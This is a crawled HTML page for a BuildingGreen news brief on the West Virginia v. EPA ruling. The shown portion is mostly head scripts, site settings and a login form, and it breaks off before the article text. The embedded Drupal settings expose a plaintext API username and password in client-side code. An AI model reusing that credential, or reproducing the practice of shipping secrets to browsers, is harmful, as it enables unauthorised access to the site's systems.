

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/newsbrief/west-virginia-vs-epa-not-bad-it-seems
body_size: 16864
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"node","entityBundle":"news_brief","entityId":"67423","entityLabel":"West Virginia vs. EPA: Not As Bad As It Seems?","entityUid":"19316","entityTaxonomy":{"search_filters":{"432":"Free Content"},"ebn":{"6127":"August 2022"}},"drupalLanguage":"en","userUid":0,"dateModified":"2022-07-20T00:00:00-04:00"}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","name":"BuildingGreen","url":"https://www.buildinggreen.com/newsbrief/west-virginia-vs-epa-not-bad-it-seems","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/newsbrief/west-virginia-vs-epa-not-bad-it-seems"},"headline":"West Virginia vs. EPA: Not As Bad As It Seems?","publisher":{"@type":"Organization","name":"BuildingGreen","logo":{"@type":"ImageObject","url":"https://www.buildinggreen.com/sites/all/themes/bg_boot/logo.png"}},"datePublished":"August 8, 2022","dateModified":"August 1, 2022","author":{"@type":"Person","name":"P.J. Melton"},"image":["https://www.buildinggreen.com/sites/default/files/articles/Coal_power_plant_Datteln_2_Crop1%201200.jpg"]}</script>
<meta name="description" content="The Supreme Court recently ruled against EPA, limiting its ability to regulate coal-fired power plants. But the news may not be as dire as it looks." />
<link rel="canonical" href="https://www.buildinggreen.com/newsbrief/west-virginia-vs-epa-not-bad-it-seems" />
<link rel="shortlink" href="https://www.buildinggreen.com/node/67423" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/newsbrief/west-virginia-vs-epa-not-bad-it-seems" />
<meta property="og:title" content="West Virginia vs. EPA: Not As Bad As It Seems?" />
<meta property="og:description" content="The Supreme Court recently ruled against EPA, limiting its ability to regulate coal-fired power plants. But the news may not be as dire as it looks." />
<meta property="og:updated_time" content="2022-08-01T08:30:23-04:00" />
<meta property="og:image" content="https://www.buildinggreen.com/sites/default/files/articles/Coal_power_plant_Datteln_2_Crop1%201200.jpg" />
<meta property="article:published_time" content="2022-07-20T14:49:16-04:00" />
<meta property="article:modified_time" content="2022-08-01T08:30:23-04:00" />
  <title>West Virginia vs. EPA: Not As Bad As It Seems? | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t9m13j"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t9m13j"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"zbOCA0UJihY88kbJRDyxVPzNqj5hafwaMg3sZPlxnLE","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"2":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false,"nid":"67423"},"angularjsApp":{"restws_csrf_token":"46gv-geUnQbqoamfms12jsXVP3Hdtc9IEx7pAZ1lkNM","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/newsbrief\/west-virginia-vs-epa-not-bad-it-seems":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/ozn5kjq.css"><!-- Adelle -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-67423 node-type-news-brief domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/newsbrief/west-virginia-vs-epa-not-bad-it-seems" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-MVl7dsvinaK0ma12KlgGeeofQIJwZppNdiGmF7doS5I" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
      		<form action="/newsbrief/west-virginia-vs-epa-not-bad-it-seems" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-EXE3onlvZfYLg2yI7sP0OgOSGk7z0h8Q7mqmtBy5pEg" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
